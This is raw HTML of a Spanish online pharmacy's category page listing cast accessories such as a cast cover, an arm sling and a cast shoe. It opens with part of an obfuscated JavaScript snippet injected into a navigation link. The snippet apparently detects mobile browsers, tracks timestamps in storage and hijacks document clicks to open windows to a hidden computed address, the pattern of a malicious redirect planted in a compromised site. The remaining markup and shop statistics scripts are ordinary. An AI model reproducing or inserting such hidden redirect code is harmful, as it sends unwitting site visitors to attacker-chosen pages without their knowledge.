_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+&#039;-hurs&#039;,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&amp;&amp;window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[&#039;test&#039;](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[&#039;userAgent&#039;]||navigator[_0x573149(0x1dd)]||window[&#039;opera&#039;]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[&#039;host&#039;];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&amp;&amp;_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0&gt;=_0x3edee4&amp;&amp;(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4&gt;=_0x27386d&amp;&amp;(_0x20f559&amp;&amp;window[_0x595ec9(0x1f2)]()&amp;&amp;(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](&#039;click&#039;,_0xfb5e65);}());"> VARIOS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=25&amp;controller=category" title=""> VIDA SEXUAL </a><ul><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=152&amp;controller=category" title="RELACIONES SEGURAS&nbsp;"> PRESERVATIVOS </a></li></ul></li></ul></div></div><div id="newsletter_block_left" class="block"><h4>Boletín</h4><div class="block_content"><form action="//www.farmaexpres.com/index.php" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Introduzca su dirección de correo electrónico" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>OK</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><div id="rss_block_left" class="block"><p class="title_block">fuentes RSS</p><div class="block_content"><p>No se ha añadido ninguna fuente RSS</p></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div class="content_scene_cat"><div class="content_scene_cat_bg"><div class="cat_desc"> <span class="category-name"> ESCAYOLADOS </span><div class="rte"><p>ACCESORIOS PARA ESCAYOLAS</p></div></div></div></div><h1 class="page-heading product-listing"><span class="cat-name">ESCAYOLADOS&nbsp;</span><span class="heading-counter">Hay 3 productos.</span></h1><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">Vista:</li><li id="grid"><a rel="nofollow" href="#" title="Cuadr&iacute;cula"><i class="icon-th-large"></i>Cuadr&iacute;cula</a></li><li id="list"><a rel="nofollow" href="#" title="Lista"><i class="icon-th-list"></i>Lista</a></li></ul><form id="productsSortForm" action="https://www.farmaexpres.com/index.php?id_category=33&amp;controller=category&amp;id_lang=1" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Ordenar por</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="name:asc">--</option><option value="price:asc">Precio: m&aacute;s baratos primero</option><option value="price:desc">Precio: m&aacute;s caros primero</option><option value="name:asc" selected="selected">Nombre: de A a Z</option><option value="name:desc">Nombre: de Z a A</option><option value="reference:asc">Referencia: m&aacute;s baja primero</option><option value="reference:desc">Referencia: m&aacute;s alta primero</option> </select></div></form></div><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"></div><div class="product-count"> Mostrando 1 - 3 de 3</div></div></div><ul id="product_list" class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.farmaexpres.com/index.php?id_product=946&amp;controller=product" title="CUBRESCAYOLA" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.farmaexpres.com/img/p/1/2/1/3/1213-home_default.jpg" alt="CUBRESCAYOLA" title="CUBRESCAYOLA" width="215" height="215" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.farmaexpres.com/index.php?id_product=946&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=946&amp;controller=product"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://www.farmaexpres.com/index.php?id_product=946&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=946&amp;controller=product"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 6,59 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.farmaexpres.com/index.php?id_product=946&amp;controller=product" title="CUBRESCAYOLA" itemprop="url" > CUBRESCAYOLA </a></h5><p class="product-desc" itemprop="description"> CUBRESCAYOLA PIERNA MEDIA PIERNA BRAZO ANTEBRAZO</p><div class="content_price"> <span class="price product-price"> 6,59 € </span></div><div class="button-container"> <a class="button lnk_view btn btn-default" href="https://www.farmaexpres.com/index.php?id_product=946&amp;controller=product" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.farmaexpres.com/index.php?id_product=328&amp;controller=product" title="TIRANTE SOPORTE PARA BRAZO" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.farmaexpres.com/img/p/4/0/9/409-home_default.jpg" alt="TIRANTE SOPORTE PARA BRAZO" title="TIRANTE SOPORTE PARA BRAZO" width="215" height="215" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.farmaexpres.com/index.php?id_product=328&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=328&amp;controller=product"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://www.farmaexpres.com/index.php?id_product=328&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=328&amp;controller=product"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 6,78 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.farmaexpres.com/index.php?id_product=328&amp;controller=product" title="TIRANTE SOPORTE PARA BRAZO" itemprop="url" > TIRANTE SOPORTE PARA BRAZO </a></h5><p class="product-desc" itemprop="description"> TIRANTE SOPORTE PARA BRAZO TALLA ADULTO Y NIÑO INDICADO PARA LLEVAR EL BRAZO EN CABESTRILLO EN CASO DE PACIENTES ESCAYOLADOS INCLUYE UNA HEBILLA QUE PERMITE REGULAR LA ALTURA DEL ANTEBRAZO</p><div class="content_price"> <span class="price product-price"> 6,78 € </span></div><div class="button-container"> <a class="button lnk_view btn btn-default" href="https://www.farmaexpres.com/index.php?id_product=328&amp;controller=product" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.farmaexpres.com/index.php?id_product=326&amp;controller=product" title="ZAPATO PARA ESCAYOLADO" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.farmaexpres.com/img/p/4/0/7/407-home_default.jpg" alt="ZAPATO PARA ESCAYOLADO" title="ZAPATO PARA ESCAYOLADO" width="215" height="215" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.farmaexpres.com/index.php?id_product=326&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=326&amp;controller=product"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://www.farmaexpres.com/index.php?id_product=326&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=326&amp;controller=product"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 24,95 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.farmaexpres.com/index.php?id_product=326&amp;controller=product" title="ZAPATO PARA ESCAYOLADO" itemprop="url" > ZAPATO PARA ESCAYOLADO </a></h5><p class="product-desc" itemprop="description"> ZAPATO PARA ESCAYOLADO SUELA ANTIDESLIZANTE E IMPERMEABLE VALIDO PARA PIE DERECHO E IZQUIERDO AJUSTABLE MEDIANTE TRES VELCROS DOS EN EL EMPEINE Y OTRO EN EL TALON</p><div class="content_price"> <span class="price product-price"> 24,95 € </span></div><div class="button-container"> <a class="button lnk_view btn btn-default" href="https://www.farmaexpres.com/index.php?id_product=326&amp;controller=product" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> Mostrando 1 - 3 de 3</div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Información</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.farmaexpres.com/index.php?controller=contact" title="Contáctenos"> Contáctenos </a></li><li> <a href="https://www.farmaexpres.com/index.php?controller=sitemap" title="Mapa del sitio"> Mapa del sitio </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.prestashop.com"> © 2026 - Software para Ecommerce de PrestaShop™ </a></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Información sobre la tienda</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>farmaexpres.com, C/General polavieja 26- 03012- Alicante</li><li> <i class="icon-phone"></i>Llámenos ahora: <span>965248667</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%61%64%6d%69%6e%69%73%74%72%61%63%69%6f%6e@%66%61%72%6d%61%65%78%70%72%65%73.%63%6f%6d" >&#x61;&#x64;&#x6d;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x72;&#x61;&#x63;&#x69;&#x6f;&#x6e;&#x40;&#x66;&#x61;&#x72;&#x6d;&#x61;&#x65;&#x78;&#x70;&#x72;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://www.farmaexpres.com/index.php?controller=my-account" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://www.farmaexpres.com/index.php?controller=history" title="Mis pedidos" rel="nofollow">Mis pedidos</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=order-follow" title="Mis devoluciones de mercancia" rel="nofollow">Mis devoluciones de mercancia</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=order-slip" title="Mis facturas por abono" rel="nofollow">Mis facturas por abono</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=addresses" title="Mis direcciones" rel="nofollow">Mis direcciones</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=identity" title="Administrar mis datos personales" rel="nofollow">Mis datos personales</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=discount" title="Mis cupones de descuento" rel="nofollow">Mis cupones de descuento</a></li></ul></div> </section></div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Cerrar';var FancyboxI18nNext='Siguiente';var FancyboxI18nPrev='Anterior';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.farmaexpres.com/';var baseUri='https://www.farmaexpres.com/index.php';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personalización n°';var delete_txt='Eliminar';var displayList=true;var favorite_products_url_add='https://www.farmaexpres.com/index.php?process=add&fc=module&module=favoriteproducts&controller=actions';var favorite_products_url_remove='https://www.farmaexpres.com/index.php?process=remove&fc=module&module=favoriteproducts&controller=actions';var freeProductTranslation='¡Gratis!';var freeShippingTranslation='¡Envío gratuito!';var generated_date=1769509218;var hasDeliveryAddress=false;var highDPI=false;var id_lang=3;var img_dir='https://www.farmaexpres.com/themes/default-bootstrap/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='No puede comparar más de 0 productos';var min_item='Por favor, seleccione al menos un producto';var page_name='category';var placeholder_blocknewsletter='Introduzca su dirección de correo electrónico';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='eliminar este producto de mi carrito';var request='https://www.farmaexpres.com/index.php?id_category=33&controller=category&id_lang=1';var roundMode=2;var search_url='https://www.farmaexpres.com/index.php?controller=search';var static_token='cf9b966fee7c948d5972d4c2e0d2f1a9';var toBeDetermined='A determinar';var token='6efbf37adc8e1b277b5ffbd242702919';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_54_527f880cc2c0193bc8c901f35211d369.js"></script> <script type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;writeBookmarkLink('https://www.farmaexpres.com/index.php?id_category=33&amp;controller=category&amp;id_lang=1','ARTICULOS PARA ESCAYOLA - farmaexpres.com','favoritos');;$(document).ready(function(){plugins=new Object;plugins.adobe_director=(PluginDetect.getVersion("Shockwave")!=null)?1:0;plugins.adobe_flash=(PluginDetect.getVersion("Flash")!=null)?1:0;plugins.apple_quicktime=(PluginDetect.getVersion("QuickTime")!=null)?1:0;plugins.windows_media=(PluginDetect.getVersion("WindowsMediaPlayer")!=null)?1:0;plugins.sun_java=(PluginDetect.getVersion("java")!=null)?1:0;plugins.real_player=(PluginDetect.getVersion("RealPlayer")!=null)?1:0;navinfo={screen_resolution_x:screen.width,screen_resolution_y:screen.height,screen_color:screen.colorDepth};for(var i in plugins)
navinfo[i]=plugins[i];navinfo.type="navinfo";navinfo.id_guest="365681";navinfo.token="f8751f437a825836f7df6c7ffaa8e15fa1878455";$.post("https://www.farmaexpres.com/index.php?controller=statistics",navinfo);});;var time_start;$(window).load(function(){time_start=new Date();});$(window).unload(function(){var time_end=new Date();var pagetime=new Object;pagetime.type="pagetime";pagetime.id_connections="348688";pagetime.id_page="1112";pagetime.time_start="2026-01-27 11:20:18";pagetime.token="c0d4a4a6389c26f3047f3a31b0a88a94c2db019c";pagetime.time=time_end-time_start;$.post("https://www.farmaexpres.com/index.php?controller=statistics",pagetime);});/* ]]> */</script></body></html>